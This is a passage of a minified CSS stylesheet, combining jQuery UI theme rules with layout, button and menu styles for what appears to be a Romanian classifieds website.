-144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-tl{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px}.ui-corner-tr{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px}.ui-corner-bl{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.ui-corner-br{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.ui-corner-top{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px}.ui-corner-bottom{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.ui-corner-right{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.ui-corner-left{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.ui-corner-all{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ui-widget-overlay{background:#aaa url(/css/redmond/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/css/redmond/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px
dotted black}.ui-accordion{width:100%}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header
a{display:block;font-size:1em;padding: .5em .5em .5em .7em}.ui-accordion-icons .ui-accordion-header
a{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left: .5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none;zoom:1}.ui-accordion .ui-accordion-content-active{display:block}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;max-height:300px;overflow:auto}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}.ui-button{display:inline-block;position:relative;padding:0;margin-right: .1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding: .4em 1em}.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text{padding: .4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text{padding: .4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text{padding: .4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding: .4em 1em}.ui-button-icon-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary{left: .5em}.ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary{right: .5em}.ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary{right: .5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding: .2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding: .4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 16px .1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right: .3em;top:50%;width:19px;margin:-10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{position:relative;border:0;padding: .5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane
button{margin: .5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{position:relative;padding: .2em;zoom:1}.ui-tabs .ui-tabs-nav{margin:0;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{list-style:none;float:left;position:relative;top:1px;margin:0
.2em 1px 0;border-bottom:0 !important;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li
a{float:left;padding: .5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing
a{cursor:text}.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected
a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em
1.4em;background:none}.ui-tabs .ui-tabs-hide{display:none !important}.ui-datepicker{width:17em;padding: .2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span, .ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display/**/: block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}html,address,blockquote,body,dd,div,dl,dt,fieldset,form,frame,frameset,h1,h2,h3,h4,h5,h6,noframes,ol,p,ul,center,dir,hr,menu,pre{display:block;unicode-bidi:embed}li{display:list-item}head{display:none}table{display:table}tr{display:table-row}thead{display:table-header-group}tbody{display:table-row-group}tfoot{display:table-footer-group}col{display:table-column}colgroup{display:table-column-group}td,th{display:table-cell}caption{display:table-caption}th{font-weight:bolder;text-align:center}caption{text-align:center}body{margin:8px}h1{font-size:2em;margin: .67em 0}h2{font-size:1.5em;margin: .75em 0}h3{font-size:1.17em;margin: .83em 0}h4,blockquote,ul,fieldset,form,ol,dl,dir,menu{margin:1.12em 0}h5{font-size: .83em;margin:1.5em 0}h6{font-size: .75em;margin:1.67em 0}h1,h2,h3,h4,h5,h6,b,strong{font-weight:bolder}blockquote{margin-left:40px;margin-right:40px}i,cite,em,var,address{font-style:italic}pre,tt,code,kbd,samp{font-family:monospace}pre{white-space:pre}button,textarea,input,select{display:inline-block}big{font-size:1.17em}small,sub,sup{font-size: .83em}sub{vertical-align:sub}sup{vertical-align:super}table{border-spacing:2px}thead,tbody,tfoot{vertical-align:middle}td,th,tr{vertical-align:inherit}s,strike,del{text-decoration:line-through}hr{border:1px
inset}ol,ul,dir,menu,dd{margin-left:40px}ol{list-style-type:decimal}ol ul, ul ol,
ul ul, ol
ol{margin-top:0;margin-bottom:0}u,ins{text-decoration:underline}center{text-align:center}:link,:visited{text-decoration:underline}:focus{outline:thin dotted invert}BDO[DIR="ltr"]{direction:ltr;unicode-bidi:bidi-override}BDO[DIR="rtl"]{direction:rtl;unicode-bidi:bidi-override}*[DIR="ltr"]{direction:ltr;unicode-bidi:embed}*[DIR="rtl"]{direction:rtl;unicode-bidi:embed}@media
print{h1{page-break-before:always}h1,h2,h3,h4,h5,h6{page-break-after:avoid}ul,ol,dl{page-break-before:avoid}}body{font:13px/1.5 'Helvetica Neue', Arial, 'Liberation Sans',FreeSans,sans-serif}a:focus{outline:1px
dotted}hr{border:0
#ccc solid;border-top-width:1px;clear:both;height:0}body{font-family:Arial,Helvetica,Serif;font-size:14px;margin:0;background:#fff url("http://anunturi.mytex.ro/uploads/anunturi-bg.png")}form{margin:0}.mceEditor{width:560px;height:580px}.banner-top{margin:0
auto;width:960px;z-index:-1;background:#bbb}.textInput{display:none}.date_profil_firma{background:none repeat scroll 0 0 #F5F8FA;border:1px
solid #eee;padding:10px}h3.cml{font-size:22px;background:#fefefe;padding:5px;color:#055685}.warningTextareaInfo{background-color:#EA9896;color:#fff !important;padding-right:6px}.date_profil_firma
p{line-height:normal;margin:0.5em 0}.wrapper{position:relative;z-index:0;background:url("/images/tex-bkg2.png") repeat-y center center #ccc;-moz-box-shadow:0px 0px 10px #999;-webkit-box-shadow:0px 0px 10px #999;box-shadow:0 0 10px #999}.ieConnect{padding-top:10px;float:right}button{vertical-align:bottom}.datepick-clear-fix{clear:both;height:0}.yellow{color:yellow !important}.black{color:#000 !important}button{cursor:pointer}.f15{font-size:15px;color:#000}.printedImg{width:95%;padding-bottom:5px;text-align:right}.online_error_container{background:none repeat scroll 0 0 pink;border:1px
solid red;clear:both;margin:5px
0}ul.rezult{display:block;list-style:none outside none;width:100%;margin-left:0}ul.rezult
li{float:left;text-align:left;width:50%;font-size:12px}:link,:visited{text-decoration:none}.company_details{border-bottom:1px solid #CCC;color:#666;font-weight:bold;margin-bottom:5px}.profile_item{min-width:49%}#credit_error{color:#DD0A0A;clear:both;font-size:11px;float:right}h2.green{color:#005c06;font-size:22px;font-weight:normal;font-family:Helvetica,Arial,sans-serif;margin-top:0;margin-bottom:0}ul.normal{padding-left:30px !important;margin-left:0}.defaultText{font-size:15px !important;color:#000 !important}h2.green
sub{font-size:14px;vertical-align:middle}.hide{display:none}.center{text-align:center}.left_text{text-align:left}.arhiva_picker .ui-datepicker-inline{z-index:2000 !important;position:absolute !important;display:none}#profile_thumb
img{border:1px
solid #aeaeae}#avatar_action{position:absolute;top:10%;display:block;left:50px;width:140px}#facebox .popup
button{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0;cursor:pointer;padding:3px
12px;color:#fff;margin-top:10px;background:#dd0a0a;background:-moz-linear-gradient(top, #dd0a0a 9%, #a32828 55%);background:-webkit-gradient(linear, left top, left bottom, color-stop(9%,#dd0a0a), color-stop(55%,#a32828));background:-webkit-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:-o-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:-ms-linear-gradient(top, #dd0a0a 9%,#a32828 55%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd0a0a', endColorstr='#a32828',GradientType=0 );background:linear-gradient(top, #dd0a0a 9%,#a32828 55%);-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0px 0px 5px #999;font-weight:bold}#facebox .popup button:hover{background-image:none;background-color:#DD0A0A}#facebox
.error{color:#dd0a0a}#avatar_action
.imgDelete{position:absolute;margin-top:-8px;color:#F33;margin-left:0;font-weight:300}#form_contact
label.ltxt{color:#666;font-weight:bold}#form_contact
.text{width:250px}.clink{font-size:12px;font-weight:bold;padding:0
5px 1px 5px}.clink:hover{color:#333;text-decoration:underline}#address
hr{margin-bottom:0;margin-top:0}.content .main
.profile_foto{width:180px;text-align:center;margin:0
10px 10px 0;overflow:hidden}.content .main
.textTiparit{float:left;width:150px}ul.topnav
li{position:relative}ul.topnav li
ul.subnav{list-style:none;position:absolute;left:0;top:35px;background:transparent url(/images/tab2_bg.png);margin:0;padding:0;display:none;float:left;padding-top:10px;width:180px}ul.topnav li
ul.subnav.langs{top:45px;width:62px;text-align:center}ul.topnav li ul.subnav.langs
li{width:42px}ul.topnav li ul.subnav
li{margin:0;padding:1px
10px 1px 10px;clear:both;display:block;width:160px}ul.menu{margin:0}ul.topnav li ul.subnav li:hover{background-color:#044B72}ul.topnav li ul.subnav li
a{font-weight:normal;font-size:14px;display:block}#profile_info{position:absolute;left:220px;top:7px;color:#FFF;height:40px;line-height:14px}#profile_info
a{color:#fff}#profile_info
u{font-size:10px;font-style:italic;line-height:12px}#notisNo{background-color:#c00;border:2px
solid #FFF;border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#FFF;float:left;font-size:11px;font-weight:bold;height:16px;margin-right:5px;margin-top:2px;min-width:14px;padding:0
1px;text-align:center}.delete_account{font-size:12px;color:#AAA;border:0;border-left:2px solid #CCC;border-right:2px solid #CCC;background:none;cursor:pointer;padding:0
5px}.tooltip_gradient{box-shadow:-3px -3px 10px 5px #999;background:#fcd9a3 url("/images/gradient-bg.png") repeat-x top;-o-background-size:100% 100%;-moz-background-size:100% 100%;*background:#fcd9a3;background:#fcd9a3\0/;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../images/gradient-bg.png", sizingMethod="scale")}@media all and (min-width: 0px){.tooltip_gradient{background:#fcd9a3 url("/images/gradient-bg.svg") !important;background-image:url("/images/pattern.png"), -moz-linear-gradient(
left top,
#f5e2c6,
#fee3bb 50%,
#fcd9a3
) !important;background-image:url("/images/pattern.png"), -webkit-gradient(
linear,
left top, right bottom,
from(#f5e2c6),
to(#fcd9a3),
color-stop(0.5, #fee3bb)
) !important}}.orbital_arrow{background:url("/images/orbital_arrow.png") no-repeat left center;width:26px;height:40px;z-index:5001;position:absolute;top:40%;left:-19px}.qtip-content
h4{font-size:16px;font-weight:normal;color:#005c06;margin:0}.qtip-content
p{color:#222;font-size:13px}.qtip-content
a{font-size:13px !important}.qtip-wrapper{overflow:visible !important}a{text-decoration:none;color:inherit;cursor:pointer}a.link{cursor:pointer}a.underline{text-decoration:underline}a.underline:hover{text-decoration:none}a.no_underline{font-size:12px;line-height:15px}a.no_underline:hover{border-bottom:1px dotted white}.orange{color:#f60}a.topup{font-family:Helvetica,Arial,sans-serif;font-size:17px}a.topup:hover{text-decoration:none}.right{float:right}.left{float:left}.pad-20{padding:20px
!important}.pad-10{padding:10px
!important}.pad-5{padding:5px
!important}.pad-top-10{padding-top:10px}label.small,span.counter{font-size:12px;color:#aeaeae}label.over-apply{color:#CCC;margin-left:5px;position:absolute;line-height:normal;top:1px}div.relative{position:relative;display:inline-block}.personDetails
.relative{clear:both}img.alignLeft{margin-right:5px}.small{font-size:9.5px;color:#636363}label.option{font-size:12px;margin-right:10px}div.showInline{display:inline-block}input[type="checkbox"]{margin:0}.validate.error{font-size:13px;color:#dd0a0a;height:25px;clear:both;display:none}.vError{font-size:11px;color:#DD0A0A;height:auto;padding-left:2px;display:none}.validateErr{display:none;font-size:10px;position:relative;top:-2px;color:#DD0A0A}.inline{float:left}.filterError{position:absolute;font-size:11px;color:#DD0A0A;padding-left:2px;border:none}.filterError
label{border:0
!important}.datePicker{margin-right:5px;width:75px}.bold{font-weight:bold;vertical-align:top}.blur{}.shadow{-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0px 0px 5px #999}.ieShadow{display:block;zoom:1}.searchSubmit{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0;cursor:pointer;padding:3px
12px;color:#fff;background:#dd0a0a;background:-moz-linear-gradient(top, #dd0a0a 9%, #a32828 55%);background:-webkit-gradient(linear, left top, left bottom, color-stop(9%,#dd0a0a), color-stop(55%,#a32828));background:-webkit-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:-o-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:-ms-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:linear-gradient(top, #dd0a0a 9%,#a32828 55%);zoom:1;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd0a0a', endColorstr='#a32828',GradientType=0 ) progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=315, Strength=2);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#dd0a0a, endColorstr=#a32828)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999',Direction=315,Strength=2)"}.searchSubmit:hover{background-image:none;background-color:#DD0A0A}.searchSubmit.switch{padding:1px
3px !important}.searchSubmit.arrow{background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(163,40,40)),
color-stop(0.55, rgb(221,10,10))
);background-image:-moz-linear-gradient(
center bottom,
rgb(163,40,40) 9%,
rgb(221,10,10) 55%
)}.searchSubmit.facebook{padding-left:5px;height:19px;background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(66,94,154)),
color-stop(0.55, rgb(102,125,175))
);background-image:-moz-linear-gradient(
center bottom,
rgb(66,94,154) 9%,
rgb(102,125,175) 55%
);background-image:-o-linear-gradient(bottom,rgb(66,94,154) 9%,rgb(102,125,175) 55%);zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#667DAF, endColorstr=#425E9A)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=315, Strength=2);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#667DAF, endColorstr=#425E9A)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=315, Strength=2)"}.searchSubmit.facebook
a{color:#fff}.searchSubmit.twitter{padding-left:5px;height:19px;background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, #3391a4),
color-stop(0.55, #48bed2)
);background-image:-moz-linear-gradient(
center bottom,
#3391a4 9%,
#48bed2 55%
);zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#48bed2, endColorstr=#3391a4)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=315, Strength=2);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#48bed2, endColorstr=#3391a4)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999',Direction=315,Strength=2)"}.mar-top-0{margin-top:0px}.mar-top-2{margin-top:2px}.mar-top-5{margin-top:5px}.mar-top-10{margin-top:10px}.mar-top-15{margin-top:15px}.mar-top-20{margin-top:20px}.mar-top-30{margin-top:30px}.mar-top-40{margin-top:40px}.mar-bot-5{margin-bottom:5px}.mar-bot-10{margin-bottom:10px}.mar-bot-15{margin-bottom:15px}.mar-bot-20{margin-bottom:20px}.mar-bot-25{margin-bottom:25px}.mar-bot-30{margin-bottom:30px}.mar-left-10{margin-left:10px}.mar-left-15{margin-left:15px}.mar-left-30{margin-left:30px}.mar-left-40{margin-left:40px}.mar-left-50{margin-left:50px}.mar-left-300{margin-left:300px !important}.mar-rig-10{margin-right:10px}.mar-rig-20{margin-right:20px}.mar-rig-30{margin-right:30px}.mar-rig-40{margin-right:40px}.sForm
.no_border{border:none !important}.Bio{color:#868686;display:block;font-size:11px;margin-top:10px}.header{height:180px}.header
.top_menu{background:url("/images/top_menu_bg.png") top no-repeat;overflow:visible;height:75px;position:relative}.header .top_menu
ul.reg_errors{display:block;float:none;padding:0px
0px 0px 10px;margin:0px}.header .top_menu ul.reg_errors
li{padding:0px;margin:0px;float:none}.header .top_menu
ul{float:right;margin-right:10px;margin-top:0}.header .top_menu ul
li{list-style:none;float:left;display:block;margin:10px
10px 0;padding:10px
10px 0}.header .top_menu ul#default_menu li.selected,
.header .top_menu ul#default_menu li:hover{background-color:#044B72}.header .top_menu ul
li.lang{background-color:#065d8e;margin:0
0 10px;padding:20px
10px 0px 10px;width:42px}.header .top_menu ul li
a{color:#fff;font-size:17px;text-decoration:none}.header .top_menu
ul.langMenu{margin:0;width:100%;text-align:center}.header .top_menu ul.langMenu>li{margin:0;float:none;padding:0}.header .top_menu #connect-error{display:none;text-align:center}.header .top_menu .triggerMenu
span{cursor:pointer}.header .top_menu
.tab{padding:10px;position:absolute;z-index:100;top:45px;right:10px;background:url("/images/tab2_bg.png")}.header .top_menu .tab
form{margin-top:0;margin-bottom:0}.header .top_menu
.tab#top4{margin-left:550px}.header .top_menu
.inTab{background:#e2e2e2;border:1px
solid #000;padding:10px}.header .top_menu .inTab
.v1{width:284px}.header .top_menu .inTab
.connect{float:left;width:208px;border-right:1px solid #aaa;color:#3d3d3d;font-size:13px;margin-right:10px;padding:0
